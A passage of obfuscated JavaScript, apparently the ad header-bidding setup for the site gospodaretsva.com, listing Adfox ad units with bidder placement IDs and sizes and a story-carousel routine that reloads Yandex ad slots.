},{'bidder':_0x1f60a9(0x1a1),'params':{'placementId':_0x1f60a9(0x28a)}}],'sizes':[[0x12c,0x258]]},{'code':_0x1f60a9(0x19c),'bids':[{'bidder':_0x1f60a9(0x183),'params':{'placementId':_0x1f60a9(0x18c)}},{'bidder':_0x1f60a9(0x286),'params':{'placementId':_0x1f60a9(0x184)}},{'bidder':'getintent','params':{'placementId':_0x1f60a9(0x175)}},{'bidder':_0x1f60a9(0x199),'params':{'placementId':_0x1f60a9(0x253)}},{'bidder':_0x1f60a9(0x22f),'params':{'placementId':_0x1f60a9(0x1b4)}},{'bidder':'buzzoola','params':{'placementId':_0x1f60a9(0x22a)}},{'bidder':'sape','params':{'placementId':_0x1f60a9(0x216)}},{'bidder':'hybrid','params':{'placementId':_0x1f60a9(0x264)}},{'bidder':_0x1f60a9(0x219),'params':{'placementId':_0x1f60a9(0x25d)}},{'bidder':_0x1f60a9(0x16f),'params':{'placementId':'7084'}},{'bidder':_0x1f60a9(0x27b),'params':{'placementId':_0x1f60a9(0x172)}},{'bidder':_0x1f60a9(0x19d),'params':{'placementId':_0x1f60a9(0x1f4),'sendTargetRef':!![]}},{'bidder':_0x1f60a9(0x201),'params':{'placementId':'67594da671a3e5933e86a8d5'}}],'sizes':[[0xf0,0x190]]},{'code':'adfox_167212050032772027','bids':[{'bidder':'betweenDigital','params':{'placementId':_0x1f60a9(0x1c5)}},{'bidder':_0x1f60a9(0x286),'params':{'placementId':_0x1f60a9(0x1fe)}},{'bidder':_0x1f60a9(0x20c),'params':{'placementId':_0x1f60a9(0x175)}},{'bidder':'mytarget','params':{'placementId':_0x1f60a9(0x285)}},{'bidder':_0x1f60a9(0x22f),'params':{'placementId':_0x1f60a9(0x27a)}},{'bidder':_0x1f60a9(0x1e8),'params':{'placementId':_0x1f60a9(0x281)}},{'bidder':_0x1f60a9(0x1a1),'params':{'placementId':_0x1f60a9(0x1c7)}},{'bidder':'hybrid','params':{'placementId':'63aac7b824d1b4d138df0763'}},{'bidder':_0x1f60a9(0x219),'params':{'placementId':'57:gospodaretsva.com_240x400_story_2'}},{'bidder':_0x1f60a9(0x16f),'params':{'placementId':_0x1f60a9(0x265)}},{'bidder':'mediasniper','params':{'placementId':_0x1f60a9(0x167)}},{'bidder':_0x1f60a9(0x19d),'params':{'placementId':_0x1f60a9(0x211),'sendTargetRef':!![]}},{'bidder':_0x1f60a9(0x201),'params':{'placementId':_0x1f60a9(0x28c)}}],'sizes':[[0xf0,0x190]]},{'code':_0x1f60a9(0x287),'bids':[{'bidder':_0x1f60a9(0x183),'params':{'placementId':_0x1f60a9(0x1de)}},{'bidder':_0x1f60a9(0x286),'params':{'placementId':_0x1f60a9(0x1c6)}},{'bidder':_0x1f60a9(0x20c),'params':{'placementId':'66_240x400_1_alfadart'}},{'bidder':_0x1f60a9(0x199),'params':{'placementId':_0x1f60a9(0x243)}},{'bidder':'bidvol','params':{'placementId':'30950'}},{'bidder':_0x1f60a9(0x1e8),'params':{'placementId':_0x1f60a9(0x1bf)}},{'bidder':_0x1f60a9(0x1a1),'params':{'placementId':'801638'}},{'bidder':'hybrid','params':{'placementId':_0x1f60a9(0x283)}},{'bidder':'adriver','params':{'placementId':_0x1f60a9(0x1fa)}},{'bidder':_0x1f60a9(0x16f),'params':{'placementId':_0x1f60a9(0x169)}},{'bidder':_0x1f60a9(0x27b),'params':{'placementId':'4780'}},{'bidder':'roxot','params':{'placementId':_0x1f60a9(0x23a),'sendTargetRef':!![]}},{'bidder':_0x1f60a9(0x201),'params':{'placementId':_0x1f60a9(0x1d1)}}],'sizes':[[0xf0,0x190]]},{'code':'adfox_16721205784596752','bids':[{'bidder':_0x1f60a9(0x183),'params':{'placementId':'4619448'}},{'bidder':_0x1f60a9(0x286),'params':{'placementId':_0x1f60a9(0x17e)}},{'bidder':_0x1f60a9(0x20c),'params':{'placementId':_0x1f60a9(0x175)}},{'bidder':_0x1f60a9(0x199),'params':{'placementId':_0x1f60a9(0x289)}},{'bidder':'bidvol','params':{'placementId':_0x1f60a9(0x22e)}},{'bidder':_0x1f60a9(0x1e8),'params':{'placementId':_0x1f60a9(0x1b8)}},{'bidder':_0x1f60a9(0x1a1),'params':{'placementId':_0x1f60a9(0x1bb)}},{'bidder':_0x1f60a9(0x179),'params':{'placementId':_0x1f60a9(0x20a)}},{'bidder':_0x1f60a9(0x219),'params':{'placementId':'57:gospodaretsva.com_240x400_story_4'}},{'bidder':_0x1f60a9(0x16f),'params':{'placementId':_0x1f60a9(0x16c)}},{'bidder':_0x1f60a9(0x27b),'params':{'placementId':'4779'}},{'bidder':_0x1f60a9(0x19d),'params':{'placementId':'ba549263-a926-4f89-bb88-01493ed0b2f4','sendTargetRef':!![]}},{'bidder':_0x1f60a9(0x201),'params':{'placementId':_0x1f60a9(0x1ce)}}],'sizes':[[0xf0,0x190]]},{'code':_0x1f60a9(0x174),'bids':[{'bidder':_0x1f60a9(0x183),'params':{'placementId':_0x1f60a9(0x1b0)}},{'bidder':_0x1f60a9(0x286),'params':{'placementId':_0x1f60a9(0x28d)}},{'bidder':_0x1f60a9(0x20c),'params':{'placementId':'66_300x600_alfadart'}},{'bidder':_0x1f60a9(0x199),'params':{'placementId':_0x1f60a9(0x1cf)}},{'bidder':_0x1f60a9(0x22f),'params':{'placementId':_0x1f60a9(0x176)}},{'bidder':'buzzoola','params':{'placementId':_0x1f60a9(0x187)}},{'bidder':_0x1f60a9(0x1a1),'params':{'placementId':_0x1f60a9(0x24e)}},{'bidder':_0x1f60a9(0x179),'params':{'placementId':_0x1f60a9(0x1a0)}},{'bidder':'adriver','params':{'placementId':'57:gospodaretsva.com_interscroller_300x600'}},{'bidder':_0x1f60a9(0x16f),'params':{'placementId':_0x1f60a9(0x191)}},{'bidder':_0x1f60a9(0x27b),'params':{'placementId':_0x1f60a9(0x273)}},{'bidder':_0x1f60a9(0x19d),'params':{'placementId':_0x1f60a9(0x276),'sendTargetRef':!![]}},{'bidder':_0x1f60a9(0x201),'params':{'placementId':_0x1f60a9(0x21a)}}],'sizes':[[0xf0,0x190],[0x12c,0x258]]}],userTimeout=0x5dc;window[_0x1f60a9(0x244)]={'biddersMap':adfoxBiddersMap,'adUnits':adUnits,'timeout':userTimeout};let dcScript=document[_0x1f60a9(0x171)](_0x1f60a9(0x1c4));dcScript[_0x1f60a9(0x1ca)]=_0x1f60a9(0x279),document['getElementsByTagName'](_0x1f60a9(0x16e))[0x0][_0x1f60a9(0x262)](dcScript),setTimeout(()=>{const _0x22f6fb=_0x1f60a9,_0x26cf8e={'lvydm':_0x22f6fb(0x1ab),'lRuDG':function(_0x5864e6,_0x39b4c6){return _0x5864e6===_0x39b4c6;},'axGyX':function(_0x717ccc,_0x2cf953){return _0x717ccc(_0x2cf953);},'VEtIh':_0x22f6fb(0x1d6),'BDsKH':_0x22f6fb(0x18e),'iyXfj':function(_0x14edfe,_0x379930){return _0x14edfe<_0x379930;},'nfdtc':function(_0x9392bf,_0x8a3bac){return _0x9392bf+_0x8a3bac;},'fwLij':function(_0x49355a,_0x55b817){return _0x49355a+_0x55b817;},'UdbGK':_0x22f6fb(0x17a),'hDuJC':function(_0x13d7ba,_0x2201c7){return _0x13d7ba-_0x2201c7;},'uKIlc':function(_0x31fba0,_0x4a5e30){return _0x31fba0/_0x4a5e30;},'kNdfB':_0x22f6fb(0x1c9),'LQMLn':_0x22f6fb(0x178),'yFMdo':'.dc-pause','miCUi':_0x22f6fb(0x231),'iIcaT':function(_0x1db631){return _0x1db631();}},_0x127b32=document['querySelector'](_0x22f6fb(0x214)),_0x5c0727=Array[_0x22f6fb(0x28b)](document['querySelectorAll'](_0x26cf8e['kNdfB'])),_0x2a79d4=Array[_0x22f6fb(0x28b)](document['querySelectorAll'](_0x26cf8e['LQMLn'])),_0x18897d=document[_0x22f6fb(0x18b)](_0x26cf8e['yFMdo']);let _0x460587=0x0;const _0x142aec=_0x42d215=>{const _0x47e237=_0x22f6fb,_0x4d1eac=_0xdb7a38=>{const _0x2cb4c8=_0x586f;console['log'](_0x26cf8e[_0x2cb4c8(0x1f0)],_0xdb7a38),_0xdb7a38&&window['Ya'][_0x2cb4c8(0x272)]['reload'](_0xdb7a38,{'onlyIfWasVisible':!![]});},_0x47f9bc=_0x42d215&&_0x42d215['target'];let _0xf0d02c,_0x1c1006,_0x142be5=0xa,_0x186d9d=0x1;const _0x5ba39d=setInterval(()=>{const _0x53e4ef=_0x586f;console['log'](_0x460587);if(_0x26cf8e[_0x53e4ef(0x198)](_0x142be5,0x3)&&_0x460587>0x0){const _0x5bed45=_0x2a79d4[_0x186d9d]?.[_0x53e4ef(0x1c3)][0x0]?.['id'];_0x4d1eac(_0x5bed45),_0x26cf8e[_0x53e4ef(0x1af)](clearInterval,_0x5ba39d);}!_0x18897d[_0x53e4ef(0x218)](_0x26cf8e[_0x53e4ef(0x23c)])&&(_0x142be5-=0x1);},0x3e8);if(_0x47f9bc){const _0x14e882=_0x5c0727[_0x47e237(0x21e)](_0x47f9bc);_0x26cf8e[_0x47e237(0x206)](_0x14e882,_0x5c0727['length'])&&(_0xf0d02c=_0x5c0727[_0x26cf8e['nfdtc'](_0x14e882,0x1)],_0x1c1006=_0x2a79d4[_0x26cf8e['fwLij'](_0x14e882,0x1)]),_0x26cf8e[_0x47e237(0x198)](_0x14e882,_0x5c0727[_0x47e237(0x1d7)]-0x2)&&_0x460587++,_0x47f9bc['classList'][_0x47e237(0x1d2)](_0x47e237(0x17a)),_0x47f9bc[_0x47e237(0x1f9)][_0x47e237(0x21f)](_0x26cf8e['BDsKH']),_0x2a79d4[_0x14e882]['classList']['remove'](_0x26cf8e[_0x47e237(0x1f1)]);}!_0xf0d02c&&(_0x5c0727[_0x47e237(0x26d)](_0x2fad83=>{const _0x5978c7=_0x47e237;_0x2fad83[_0x5978c7(0x1f9)][_0x5978c7(0x1d2)](_0x5978c7(0x17a)),_0x2fad83[_0x5978c7(0x1f9)][_0x5978c7(0x1d2)](_0x26cf8e[_0x5978c7(0x189)]);}),_0xf0d02c=_0x5c0727[0x0],_0x2a79d4[_0x47e237(0x26d)](_0x518c98=>_0x518c98['classList'][_0x47e237(0x1d2)]('active')),_0x1c1006=_0x2a79d4[0x0]),_0xf0d02c[_0x47e237(0x1f9)][_0x47e237(0x21f)](_0x26cf8e['UdbGK']),_0x1c1006[_0x47e237(0x1f9)][_0x47e237(0x21f)](_0x47e237(0x17a)),_0x186d9d=_0x26cf8e['fwLij'](_0x5c0727[_0x47e237(0x21e)](_0xf0d02c),0x1)>_0x26cf8e['hDuJC'](_0x5c0727[_0x47e237(0x1d7)],0x1)?0x0:_0x5c0727[_0x47e237(0x21e)](_0xf0d02c)+0x1;},_0x57aca5=_0x50a4bc=>{const _0x15c6d2=_0x22f6fb,_0x49696c=Math[_0x15c6d2(0x1e1)](_0x50a4bc['offsetX']/_0x26cf8e[_0x15c6d2(0x260)](_0x127b32[_0x15c6d2(0x242)],_0x5c0727[_0x15c6d2(0x1d7)]));console[_0x15c6d2(0x16d)](_0x49696c),_0x26cf8e[_0x15c6d2(0x1af)](_0x142aec,_0x5c0727[_0x49696c]);};_0x5c0727[_0x22f6fb(0x26d)](_0x4f6500=>_0x4f6500[_0x22f6fb(0x192)](_0x22f6fb(0x1dc),_0x142aec,![])),_0x127b32[_0x22f6fb(0x192)](_0x26cf8e['miCUi'],_0x57aca5,![]),_0x26cf8e['iIcaT'](_0x142aec);},_0x1f60a9(0x288));const headID=document[_0x1f60a9(0x1ad)](_0x1f60a9(0x16e))[0x0],link=document['createElement'](_0x1f60a9(0x177));link[_0x1f60a9(0x1ee)]=_0x1f60a9(0x271),link[_0x1f60a9(0x209)]=_0x1f60a9(0x1d8),link[_0x1f60a9(0x16a)]=_0x1f60a9(0x21b),headID[_0x1f60a9(0x262)](link);